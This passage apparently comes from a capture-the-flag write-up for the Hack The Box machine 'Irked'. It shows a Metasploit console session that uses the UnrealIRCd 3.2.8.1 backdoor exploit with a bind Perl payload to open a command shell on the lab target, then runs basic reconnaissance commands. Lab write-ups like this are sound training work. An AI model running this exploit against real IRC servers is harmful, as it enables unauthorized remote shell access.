 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 0
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 10.129.3.210:6697 - Connected to 10.129.3.210:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.129.3.210:6697 - Sending backdoor command...
[*] Started bind TCP handler against 10.129.3.210:4444
[*] Command shell session 1 opened (10.10.14.78:45835 -> 10.129.3.210:4444) at 2022-10-23 18:03:43 +0800
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
whoami
ircd
pwd
/home/ircd/Unreal3.2
ls
aliases
autoconf
badwords.channel.conf
badwords.message.conf
badwords.quit.conf